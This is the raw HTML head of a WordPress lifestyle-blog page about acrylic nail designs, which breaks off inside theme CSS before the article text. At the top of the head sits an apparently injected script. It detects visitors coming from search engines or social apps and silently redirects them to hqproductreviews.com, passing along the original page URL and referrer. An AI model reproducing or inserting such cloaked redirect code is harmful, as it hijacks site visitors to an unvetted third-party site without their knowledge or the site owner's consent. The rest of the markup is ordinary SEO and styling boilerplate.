

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/acrylic-nail-ideas-tumblr/
body_size: 30405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 23 Best Ideas for Acrylic Nail Ideas Tumblr - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Acrylic Nail Ideas Tumblr . the 23 Best Ideas for Acrylic Nail Ideas Tumblr . 33 Cute Acrylic Nail Designs Tumblr Stylepics" />
	<link rel="canonical" href="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 23 Best Ideas for Acrylic Nail Ideas Tumblr - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Acrylic Nail Ideas Tumblr . the 23 Best Ideas for Acrylic Nail Ideas Tumblr . 33 Cute Acrylic Nail Designs Tumblr Stylepics" />
	<meta property="og:url" content="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-12-10T03:29:25+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Acrylic%20Nail%20Ideas%20Tumblr%20Best%20Of%2033%20Cute%20Acrylic%20Nail%20Designs%20Tumblr%20Stylepics-216663.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/acrylic-nail-ideas-tumblr/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Acrylic Nail Ideas Tumblr Best Of 33 Cute Acrylic Nail Designs Tumblr Stylepics-216663.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Acrylic Nail Ideas Tumblr Best Of 33 Cute Acrylic Nail Designs Tumblr Stylepics-216663.png","width":600,"height":900,"caption":"33 Cute Acrylic Nail Designs Tumblr StylePics from Acrylic Nail Ideas Tumblr , source:style-pics.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/acrylic-nail-ideas-tumblr/#webpage","url":"https://coolandfantastic.com/acrylic-nail-ideas-tumblr/","name":"The 23 Best Ideas for Acrylic Nail Ideas Tumblr - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/acrylic-nail-ideas-tumblr/#primaryimage"},"datePublished":"2022-12-10T03:29:25+00:00","dateModified":"2022-12-10T03:29:25+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Acrylic Nail Ideas Tumblr . the 23 Best Ideas for Acrylic Nail Ideas Tumblr . 33 Cute Acrylic Nail Designs Tumblr Stylepics","breadcrumb":{"@id":"https://coolandfantastic.com/acrylic-nail-ideas-tumblr/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/acrylic-nail-ideas-tumblr/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/acrylic-nail-ideas-tumblr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The 23 Best Ideas for Acrylic Nail Ideas Tumblr"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/122288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=122288' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Facrylic-nail-ideas-tumblr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Facrylic-nail-ideas-tumblr%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) 